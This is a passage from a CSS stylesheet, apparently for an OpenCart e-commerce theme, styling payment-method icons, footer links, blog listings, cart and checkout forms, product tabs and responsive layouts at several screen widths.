	text-align: right;
	float: right;
	padding: 10px 0 0;
}
.footer_paymentblock .payment .payment-method {
	padding: 0;
	margin: 0;
	list-style: none;
}
.payment ul li {
	display: inline-block;
	vertical-align: top;
	margin: 4px 2px 0;
	position: relative;
	text-align: left;
	padding: 5px 0;
}
.payment .payment-method span {
	font-size: 0;
	height: 23px;
	width: 34px;
	display: inline-block;
	vertical-align: top;
	opacity: 0.9;
	border-radius: 3px;
	-webkit-border-radius:3px;
-khtml-border-radius:3px;
-moz-border-radius:3px;
	text-align: left;
	cursor: pointer;
}
.payment .payment-method .american-express span {
	background: url("../image/megnor/American.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .discover span {
	background: url("../image/megnor/Discover.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .maestro span {
	background: url("../image/megnor/Mestro.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .mastercard span {
	background: url("../image/megnor/master_card.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .paypal span {
	background: url("../image/megnor/Paypal.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .visa span {
	background: url("../image/megnor/Visa.png") no-repeat scroll 0 0px transparent;
}
#powered {
	padding: 0;
	float: left;
	width: auto;
	clear: both;
	color: #ffffff;
}
#bottom-footer li:first-child {padding: 0 13px 0 0;}
#bottom-footer {	float: left;}
.common-home footer {margin-top: 0;box-shadow: none;}
#bottom-footer li{display:inline; padding:0 13px;position: relative; }
#bottom-footer li.contact{background:none;}
#bottom-footer li:first-child::before {border: none;}
#bottom-footer li::before {
	border-left: 1px solid #dbdbdb;
	content: "";
	position: absolute;
	left: 0;
	height: 14px;
	top: 1px;
}
 
#account-login .well, #affiliate-login .well {
	background-color: #ffffff !important;
	box-shadow: none !important;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;

}
.account-address .table>tbody>tr>td{vertical-align:middle;}
.account-address .btn-info{margin:2px 0;}

.affiliate-account .btn-primary .list-group-item,.affiliate-account .btn-primary .list-group-item:hover{padding:0; background:none; color:#fff;}
#content .affiliate-logout { border: 1px solid #eeeeee; padding: 10px;}


.shopping-cart .img-thumbnail{max-width:none;}
#accordion label.col-sm-2.control-label{margin:7px 0 0; padding:0 15px 0 0;}
#accordion #collapse-shipping label.col-sm-2.control-label{padding:0 15px;}
.checkout-checkout #accordion label.col-sm-2.control-label{padding-left:15px;}
.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:5px; font-size:14px;}

.col-sm-3.search_subcategory {width: auto; margin-top:7px;}

#button-search{float:right;}
.product-search h2{clear:both;}

#input-captcha, #input-payment-captcha {
    margin-bottom: 10px;
}
#product .form-group #input-quantity {
	width: auto;
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 20px;
}
.nav-tabs > li > a:hover{color:#8fa900  !important;background-color:transparent !important;  }
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
	background: #8fa900 !important;
	color: #fff !important;
}
.nav-tabs > li > a{
	padding: 10px 24px !important;
	color: #000 !important;
	text-decoration: none;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 13px;
	text-align: center;
	border: none !important;
	border-radius: 5px 5px 0 0 !important;
	-webkit-border-radius:5px 5px 0 0 !important;
-khtml-border-radius:5px 5px 0 0 !important;
-moz-border-radius:5px 5px 0 0 !important;

	line-height: 24px;
}
.nav-tabs{border-bottom: none !important;}
#product #button-cart:hover{
	background-color: rgba(35,43,84,1);
	color: #FFFFFF;
	border-color: #232B54;
}
.all-blog .blog-right-content .blog-date {
	display: inline-block;
	padding-left: 40px;
	position: relative;
	color: #232b54;
}
.all-blog .read-more {	margin: 5px 0;}
.read-more a:hover{background-color: #000000;color: #fff;}
.read-more a {
	padding: 4px 18px 6px;
	background: #8fa900;
	color: #fff;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	margin-top: 5px;
	display: inline-block;
	line-height: 24px;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 600;
}
.single-blog {
	padding: 30px !important;
	border: 1px solid #ededed;
	background: #fff;
}
.single-blog .blog-img img {
	padding: 0;
	border: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	margin-bottom: 30px;
}
.single-blog .blog-desc {
	line-height: 25px;
	letter-spacing: 1px;
	margin-bottom: 20px;
	font-weight: normal;
}
#add-comment legend, .single-blog h4, .single-blog .block-title h3 {
	border-bottom: none;
	font-size: 16px;
	font-weight: 600;
	text-transform: uppercase;
	line-height: 1.1;
}
#add-comment {
	border: none;
	box-shadow: none;
}
.view-comment .coment1 {
	width: 100%;
	float: left;
}
.view-comment .panel.panel-default {
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	box-shadow: none;
	padding: 20px !important; 
}
.single-blog h3 {
	font-size: 20px;
	font-weight: 500;
	letter-spacing: 0.3px;
	margin: 0 0 15px;
	line-height: 20px;
	text-transform: uppercase;
	line-height: 24px;
}
.all-blog .blog-desc {line-height: 25px;font-weight: normal;letter-spacing: 1px;}
.all-blog .blog-right-content h5{text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.all-blog .blog-right-content h5 a:hover{color: #8fa900;}
.all-blog .blog-right-content h5 a {
	font-size: 20px;
	font-weight: 500;
	letter-spacing: 0.3px;
	margin: 10px 0;
	line-height: 20px;
	text-transform: uppercase;
	color: #000;
}
.all-blog .panel-default {border-radius: 0;	
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
border: none;margin-bottom: 25px;}
.all-blog .panel .panel-body{padding: 0 0 20px;}
.all-blog .panel .blog-left-content .blog-image img{
	border: none;
	padding: 0;
	border-radius: 0;
	width: 340px;
}
.all-blog .blog-right-content .blog-date::before {
	content: "";
	border-top: 2px solid #d3d3d3;
	position: absolute;
	width: 30px;
	left: 0;
	top: 13px;
}
.blog-right-content {
	float: left;
	width: 58%;
	display: inline-block;
	position: relative;
}
.all-blog .blog-left-content .blog-image {
	float: left;
	margin-right: 30px;
	text-align: center;
	position: relative;
}
.post-image-hover {
	height: 100%;
	position: absolute;
	top: 0;
	transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-webkit-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	width: 100%;
	border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-moz-border-radius: 0;
}
.blog-left-content:hover .post-image-hover {
	background:rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
	transition: all 0.5s ease-out 0s;
	-webkit-transition: all 0.5s ease-out 0s;
-moz-transition: all 0.5s ease-out 0s;
-ms-transition: all 0.5s ease-out 0s;
-o-transition: all 0.5s ease-out 0s;
}
.all-blog .blog-left-content:hover .post_hover, .all-blog .blog-left-content:hover .zoom, .all-blog .blog-left-content:hover .readmore_link {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-kkhtml-opacity: 1;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
}
.blog-image .post_hover {
	left: 0;
	margin: 0 auto;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	position: absolute;
	right: 0;
	text-align: center;
	top: 40%;
}
.blog-left-content .blog-image .zoom {
	border: 2px solid #000;
	background-color: #000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-khtml-border-radius: 50%;
	color: #fff;
	display: inline-block;
	margin-right: 10px;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	padding: 10px 15px;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	z-index: 10;
}
.blog-left-content .blog-image .zoom, .blog-left-content .blog-image .readmore_link {
	color: #fff;
}
.blog-left-content .blog-image .readmore_link {
	border: 2px solid #000;
	background-color: #000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-khtml-border-radius: 50%;
	color: #fff;
	display: inline-block;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	padding: 10px 15px;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	z-index: 10;
}
.blog-left-content .blog-image .zoom:hover, .blog-left-content .blog-image .readmore_link:hover {
	background: #8fa900 none repeat scroll 0 0;
	border-color: #8fa900;
}
#common-success #content p a{color:#8fa900; }
#checkout-cart .buttons .pull-right .btn.btn-primary{background-color: #000000;border-color: #000000;}
#cart .cart-menu .table .text-left a, #checkout-cart .text-left a, #accordion .panel-body .buttons .pull-right b, #collapse-checkout-confirm .table .text-left a {color: #515151;}
.alert-dismissable .close, .alert-dismissible .close{right: 0;}
#checkout-cart .shopping-cart .text-left .btn.btn-danger {border-radius: 0;-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;}
#checkout-cart .shopping-cart .text-left .form-control {
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;	height: 36px;}
#checkout-cart .shopping-cart .text-left .btn.btn-primary {
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
}
.product-right .btn.wishlist, .product-right .btn.compare{background-color: transparent !important;border: none !important;color: #000 !important;}
#product #button-cart {
	background-color: rgba(99,92,170,1);
	color: #FFFFFF;
	border-color: #635CAA;
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
	font-size: 13px;
	display: inline-block;
	padding: 7px 15px;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 400;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 25px;
	-webkit-border-radius:25px;
-khtml-border-radius:25px;
-moz-border-radius:25px;
}
.list-unstyled .picker-switch .btn:hover .glyphicon {color: #fff;}
.list-unstyled .picker-switch .btn:hover {	background: #8fa900;}
.glyphicon {	color:#8fa900;}
.glyphicon-chevron-up::before, .glyphicon-chevron-down::before {	color: #000;}
.bootstrap-datetimepicker-widget td.day{position:relative}
.bootstrap-datetimepicker-widget td span.active {	background-color: #8fa900 !important;}
.bootstrap-datetimepicker-widget td.day.active:before {
    border-bottom: 7px solid #fff !important;
    content: '';
    display: inline-block;
    border-left: 7px solid transparent;
    border-top-color: rgba(0,0,0,.2);
    position: absolute;
    bottom: 4px;
    right: 4px;
}
.bootstrap-datetimepicker-widget td.active, .bootstrap-datetimepicker-widget td.active:hover{
background-color: #8fa900 !important;
color: #fff !important;
}
.shopping-cart .input-group .form-control{
width:auto;
}

.shopping-cart .input-group-btn {
float:left
}
.table-striped > tbody > tr:nth-of-type(2n+1) {
	background-color: transparent;
}

/*Product zoom CSSS*/

.zoomContainer {
    margin-bottom: 5px;
}

.zoomContainer .zoomWindow{
	box-shadow:medium none !important;
	border:none !important;
}

/*  css for animation add to cart */
.alert.alert-success.animated{
	width:100%; 
	height:90px; 
	text-align:center;
	vertical-align:middle; 
	padding:30px 20px; 
	opacity:0.95 !important; 
	-webkit-opacity:0.95 !important; 
	-moz-opacity:0.95 !important; 
	-khtml-opacity:0.95 !important; 
	background-color: #8fa900  !important;
    border-color: #303030 !important;
    color: #fff !important;
    z-index: 999999 !important;
}
.alert.alert-success.animated span{font-size:16px !important;}
.alert.alert-success.animated span a{color:#fff; text-decoration:underline; }
.alert.alert-success.animated span .fa.fa-check-circle{color:#9bcf85;}
.alert.alert-success.animated button.close{
	opacity:1; 
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity:1;
	color:#fff;
}

#cart .dropdown-menu li:first-child {
	max-height: 300px;
	overflow-y: auto;
	overflow-x: hidden;
}

@media (max-width: 1450px) and (min-width:1200px){
	.layout-2 #content{padding-left: 15px;}
	.footer-middle .social-icons{width: 200px;}
	.container {width: 1170px !important;}
	.header-bottom{padding:0 10px;}
	.tabspecial_default_width {width: 250px;}
	.tablatest_default_width{width: 250px;}
	.tabbestseller_default_width {width: 250px;}
	.single_banner .single_img .static-inner{top: 20%;width: 45%;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, 
	.product_banner .product_img3 .static-inner{right: 0;top: 0;width: 240px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, 
	.product_banner .product_img3 .static-inner .text-button .link-text{margin: 10px 0 0;}
	.banners-slider-carousel .customNavigation a.prev {left: 0 !important;}
	.banners-slider-carousel .customNavigation a.next {right: 0 !important;}
}

@media (max-width: 1200px) {
	.layout-2 #content{padding:0 !important;}
	.category_list_cms .category_img .single_image-img {	width: 100%;}
	.layout-2 #content{width: 910px;}
	.container {width: 1170px !important;}
	.footer-middle .social-icons{width: 17%;}
	.single_banner .single_img .static-inner {	top: 20%;width: 55%;}
	.banners-slider-carousel .customNavigation a.prev {left: 0 !important;}
	.banners-slider-carousel .customNavigation a.next {right: 0 !important;}
	.subslider{display: none;}
	.main-slider, #servicecmsinfo_block1{width: 100%;}
	.box.category .box-heading{padding: 17px 16px 17px 50px;}
	#column-left .product-thumb .price-old, #column-right .product-thumb .price-old  {margin-left:0;}
	#column-left .fa-shopping-cart:before, #column-right .fa-shopping-cart:before  {display:none;}
	#column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md {display:block !important; text-transform: capitalize; font-weight:normal;   margin-top: -25px;}
	.col-sm-4.total_amount { margin-top: 88px;}
	
}
@media (max-width: 1199px) and (min-width:1024px){
	.blog-right-content{width: 45%;}
	.product-info .image-additional{width: 300px;}
	#column-left .product-items .product-details, #column-right .product-items .product-details{width: 50%;}
	.layout-2 #content {	width: 720px;}
	.layout-2.left-col #column-left, #column-left .container.category-inner .box.category.content-top{width: 230px;}
	.newsletter .news-text{display: none;}
	.service-right{padding: 15px 0 0 0;}
	.category_list_cms .category_img .single_image-img {width: 100%;}
	.container {	width: 970px !important;}
	#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display:inline-block;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.single_banner .single_img .static-inner .text3.static-text{margin: 0 0 15px 0;}
	.tabspecial_default_width {width: 250px;}
	.tablatest_default_width{width: 250px;}
	.tabbestseller_default_width {width: 250px;}
	.offer-text a{padding: 13px 20px;}
	.header-bottom{padding:0 10px;}
	.account-cart .topbar-link .dropdown.myaccount span, .header-wishlist #wishlist-total span{display: block !important;}
	.static_links li a{padding: 15px 13px;}
	.cms-item .offer-banner-item .static-inner .title1, .cms-item .offer-banner-item .static-inner .title3, 
	.cms-item .offer-banner-item .static-inner .title5{font-size: 28px;}
	.cms-item .offer-banner-item .static-inner .title2, .cms-item .offer-banner-item .static-inner .title4{font-size: 28px;}
	.cms-item .offer-banner-item .subtitle{padding: 10px 0 20px;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, .product_banner .product_img3 .static-inner
	{width: 180px;right: 0;top: 0;}
	.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, .product_banner .product_img3 .static-inner .text1.static-text{font-size: 15px;}
	.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, .product_banner .product_img3 .static-inner .text2.static-text{font-size: 22px;line-height: 22px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, .product_banner .product_img3 .static-inner .text-button .link-text{margin:0;}
	#testimonial-carousel .peoplesay-block .test-content{padding-top: 40px;}
	#blog-carousel .blog-item .product-block .blog-right{width: 50%;}
	.footer-middle .social-icons {	width: auto;}
	.single_banner .single_img .static-inner .text2.static-text{margin-bottom: 10px;font-size: 25px;}
}
@media (max-width: 1023px) and (min-width:980px){
	.blog-right-content{width: 45%;}
	.product-info .image-additional{width: 300px;}
	#column-left .product-items .product-details, #column-right .product-items .product-details{width: 50%;}
	.layout-2 #content {	width: 700px;}
	.layout-2.left-col #column-left, #column-left .container.category-inner .box.category.content-top{width: 218px;}
	#testimonial .test-content .test-desc .title{margin-bottom: 10px;font-size: 30px;}
	.testimonials .cms-box-heading a, .testimonials .cms-box-heading span{margin-top: 10px;}
	#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5{width: 71px;}
	.service-right{padding: 15px 0 0 0;}
	.account-cart .topbar-link .dropdown.myaccount span, .header-wishlist #wishlist-total span{display: block !important;}
	.category_list_cms .category_img .single_image-img {width: 100%;}
	#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display: inline-block;}
	.container {width: 940px !important;}
	.offer-text a{padding: 13px 15px;}
	.static_links li a{padding: 15px 13px;}
	.header-bottom{padding:0 15px;}
	.account-cart .topbar-link .dropdown.myaccount span{display: block !important;}
	.tabspecial_default_width {width: 250px;}
	.tablatest_default_width{width: 250px;}
	.tabbestseller_default_width {width: 250px;}
	.single_banner .single_img .static-inner .text2.static-text{margin-bottom: 10px;font-size: 25px;}
	.single_banner .single_img .static-inner .text3.static-text{margin: 0 0 15px 0;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, .product_banner .product_img3 .static-inner{top: 10px;right:0;width: 180px;}
	.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, .product_banner .product_img3 .static-inner .text1.static-text{font-size: 15px;}
	.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, .product_banner .product_img3 .static-inner .text2.static-text{font-size: 22px;line-height: 22px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, .product_banner .product_img3 .static-inner .text-button .link-text{margin:0;}
	#blog-carousel .blog-item .product-block .blog-right{width: 50%;}
	.newsletter .news-text{display: none;}
	.footer-middle .social-icons {	width: auto;}
}

@media only screen and (min-width: 980px) and (max-width: 1200px) { 
	.product-info .image img { width: 100%; }
 }
@media only screen and (min-width: 768px) and (max-width: 980px){
	.blog-right-content{width: 45%;}
	#content .product-layout.product-grid{width: 33.33%;}
	.single_banner .single_img .static-inner .text2.static-text{margin-top: 5px;}
	#testimonial .test-content .test-desc .title{margin-bottom: 10px;font-size: 22px;}
	.testimonials .cms-box-heading span, .testimonials .cms-box-heading a{margin-top: 10px;}
	#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5{width: 71px;}
	.cms-item .offer-banner-item .static-inner .title1, .cms-item .offer-banner-item .static-inner .title3, .cms-item .offer-banner-item .static-inner .title5{font-size: 28px;}
	.cms-item .offer-banner-item .static-inner .title2, .cms-item .offer-banner-item .static-inner .title4{font-size: 28px;}
	.layout-2 #content{width:75%;}
	#column-left .product-items .product-details, #column-right .product-items .product-details {float: left;}
	
}
@media (max-width: 979px) {
	#menu ul.nav li .megamenu ul.childs_1 {
		padding: 0 15px !important;
		border-right: none;
		width: 100%;
		float: left;
	}
	.product-info .image-additional{width: 300px;}
	#column-left .box .toggle .mobile_togglemenu, #column-right .box .toggle .mobile_togglemenu {
		background: none !important;
		right: 0;
		top: 10px;
		width: 100%;
	}
	#column-left .box .toggle a.mobile_togglemenu::before, #column-right .box .toggle a.mobile_togglemenu::before {
		color: #000;
		content: "\f107";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	#column-left .box .toggle.active a.mobile_togglemenu::before, #column-right .box .toggle.active a.mobile_togglemenu::before {
		color: #000;
		content: "\f106";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	#column-left .box, #column-right .box, #column-left .swiper-viewport{margin: 0 0 10px;}
	.layout-2 #content {	width: 100%;}
	#column-left #banner0 {display: none;}
	.account-cart{margin-right: 0;}
	.main-slider .swiper-pagination {bottom: 0;}
	#servicecmsinfo_block1{padding: 0 15px;}
	#search {
		display: none;
		left: auto;
		position: absolute;
		right: 0;
		top: 50px;
		width: 260px;
		z-index: 9;
	}
	#search .btn-lg {
		background: #8fa900 url("../image/megnor/Sprite-1.png") no-repeat scroll 13px 11px !important;
		margin:0;
		width: 100%;
		font-size: 0;
		padding: 10px 15px !important;
		border-radius: 0 !important;
		-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
	}
	#search .input-group-btn {float: left;width: 45px;}
	#search .input-lg{width: auto;text-transform: capitalize;border: 1px solid #e2e2e2 !important;}
	.header-search.active .header-toggle{background-position: right -95px;}
	.header-search .header-toggle {
		background: #fff url("../image/megnor/Sprite-1.png") no-repeat scroll right 13px;
		bottom: auto;
		cursor: pointer;
		font-size: 0;
		height: 38px;
		padding: 0;
		width: 40px;
	}
	.header-search {
		width: auto;
		padding: 0;
		float: right;
		margin: 8px 10px;
	}
	.header-logo{padding: 30px 0;}
	.header-middle2 {display: none;}
	.copy-right{width: 100%;}
	.content_footer_bottom .manufacture_block > ul li{margin-bottom: 10px;}
	.content_footer_bottom .manufacture_block ul{width: 80%;}
	.content_footer_bottom{margin-top: 10px;margin-bottom: 30px;}
	.category_list_cms .cat-1.category_list_inner, .category_list_cms .cat-2.category_list_inner, .category_list_cms .cat-3.category_list_inner, 
	.category_list_cms .cat-4.category_list_inner{width: 50%;}
	.category_list_cms .cat-1.category_list_inner {border-left: 1px solid #ebebeb;}
	.container.category-inner{display: none;}
	.account-cart .topbar-link .dropdown.myaccount span, .header-wishlist #wishlist-total span {display: block !important;}
	#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display: inline-block;}
	.container {width: 724px !important;}
	.static_links li a{padding: 15px 10px;}
	.header-bottom{padding:0 10px;}
	.account-cart .topbar-link .dropdown.myaccount span{display: block !important;}
	.single_banner .single_img .static-inner .text2.static-text{margin-bottom: 10px;font-size: 25px;}
	.single_banner .single_img .static-inner .text3.static-text{margin: 0 0 15px 0;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, 
	.product_banner .product_img3 .static-inner{top: 10px;width: 120px;right: 10px;}
	.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, .product_banner .product_img3 .static-inner .text1.static-text{display: none;}
	.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, .product_banner .product_img3 .static-inner .text2.static-text{font-size: 16px;line-height: 25px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, .product_banner .product_img3 .static-inner .text-button .link-text{margin:0;}
	#testimonial-carousel .peoplesay-block .test-content{padding: 20px 40px 5px 80px;}
	#footer .content_footer_left, #footer .col-sm-3.column, #footer .content_footer_right{
		min-height: inherit;
		width: 100% !important;
		padding: 0 !important;
		border: none !important;
		margin: 0;
	}
	.newsletter .news-text{display: none;}
	.footer-middle .newsletter{width: 100%;}
	.social-icons .follow-us ul li{text-align: center;}
	.footer-middle .social-icons {width: 100%;margin-top: 10px;}
	#bottom-footer, #powered, .footer_paymentblock {float: none;text-align: center;width: 100%;}
	footer h5 {margin: 0;padding: 5px 0 !important;background: none !important;}
	#footer{padding-top: 40px;}
	#footer .column .toggle .mobile_togglemenu {background: none !important;}
	#footer .column .toggle a.mobile_togglemenu::before {
		color: #000;
		content: "\f107";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	#footer .column .toggle.active a.mobile_togglemenu::before {
		color: #000;
		content: "\f106";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	.bx-controls-direction a.bx-prev {left: auto;right: 40px;}
	.bx-controls-direction a.bx-next {left: auto;	right: 25px;}
	#servicecmsblock .first-content-one, #servicecmsblock .second-content-two, #servicecmsblock .third-content-three, 
	#servicecmsblock .fourth-content-four{width: 50%;}
	/* css for responsive menu */	
	.responsive-menu, .main-menu{display: block;margin:8px 0 0;background: #8fa900;width: 200px;position: inherit !important;}
	.header-bottom .container-menu {	float: left;}
	.responsive-menu .top_level {padding: 0;width: 100%;}
	.nav.navbar-nav{display:none;}
	.nav-responsive span{line-height: 22px;padding: 10px;}
	.responsive-menu .nav.navbar-nav {  
		background: #ffffff none repeat scroll 0 0;  
		position: absolute;  width: 100%; 
		 z-index: 999;border: 1px solid #e5e5e5;box-shadow: 0 6px 13px rgba(0, 0, 0, 0.176);
		 left:0;right:0;
		 margin:8px auto;
		 padding: 10px 20px;
	}
	#menu.responsive-menu .toggle .mobile_togglemenu, #menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled li.toggle > a.mobile_togglemenu {
	background: none !important;width: auto !important;}
	#menu.responsive-menu .toggle .mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled li.toggle > a.mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li.toggle > a.mobile_togglemenu::before {
		color: #000;
		content: "\f067";
		font-family: "FontAwesome";
		font-size: 13px;
		left: auto;
		position: absolute;
		right: 4px;
		top: 0;
	}
	#menu.responsive-menu .toggle.active .mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled li.toggle.active > a.mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li.toggle.active > a.mobile_togglemenu::before {
		color: #000;
		content: "\f068";
		font-family: "FontAwesome";
		font-size: 13px;
		left: auto;
		line-height: 33px;
		position: absolute;
		right: 4px;
		top: -4px;
	}
	#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu{padding: 0 10px;}
	#menu.responsive-menu .dropdown .dropdown-menu{border:none !important;}
	.responsive-menu li.toggle {  background: #ffffff none repeat scroll 0 0;box-shadow:none;padding:0;float:left;width:100%;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li > a {  float: left;}
	#menu.responsive-menu .dropdown:hover .dropdown-menu {  display: none;}
	#menu.responsive-menu .dropdown .dropdown-menu { background:#fff; border: medium none;  box-shadow: none;  padding: 0;  position: relative;  width: 100%;}
	#menu.responsive-menu ul li a {  color: #000000;float:left;width:100%;padding: 10px 8px;}
	#menu.responsive-menu ul li a:hover{color:#8fa900;background-color: transparent; }
	#menu.responsive-menu ul.nav li .megamenu.column1 ul.childs_1 {  padding: 0 15px; float:left;width:100%;}
	.responsive-menu ul li .mobile_togglemenu:hover {  background-color: rgba(0, 0, 0, 0);}
	#menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {  display: none;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled > li.dropdown .dropdown-menu {width:100%;float:left;border: medium none;    left: 10px;    position: relative;    top: 0;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a{  color: #000000;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:hover {color: #8fa900;}

	/* end css for responsive menu */	
	
	#column-left .box-product .image,
	#column-right .box-product .image {margin-right:7px;}
	.col-md-4.btn-list-grid {margin-bottom: 10px;}	
	.pagination-right {
		clear: both;
		float: left;
		margin: 5px 0;   
	}
	.product-compare .table-bordered{
		width:100%;
		float:left;
		overflow:auto;
		display:inline;
	}
	#accordion .form-horizontal .control-label{width:100%;}
	.shopping-cart .input-group .form-control{width:100%}
	.shopping-cart .input-group-btn{clear:both; margin-top:5px}
	.checkout-cart .shopping-cart .input-group-btn:last-child > .btn, .checkout-cart .shopping-cart .input-group-btn:last-child > .btn-group{margin-right:5px; margin-left:0;}
	.product-info .image img { width: 100%; }
	.layout-2.left-col #column-left, .layout-2.right-col #column-right, .layout-3 #column-left, .layout-3 #column-right, #column-left, #column-right {
    clear: both;
    display: block !important;
    margin-top: 20px;
    padding: 0 15px;
    width: 100%; 
	}
	#column-left .box .toggle .mobile_togglemenu, #column-right .box .toggle .mobile_togglemenu {
    background: rgba(0, 0, 0, 0) url("../image/megnor/toggle-arrow.png") no-repeat scroll right 0;
    right: 0;
    top: 10px;
    width: 100%; }
	#column-left .box .toggle.active .mobile_togglemenu, #column-right .box .toggle.active .mobile_togglemenu { background-position: right -52px; }
	.common-home .layout-2.left-col #column-left, .common-home .layout-2.right-col #column-right, .common-home .layout-3 #column-left, .common-home .layout-3 #column-right, #column-left, #column-right { display: none !important; }
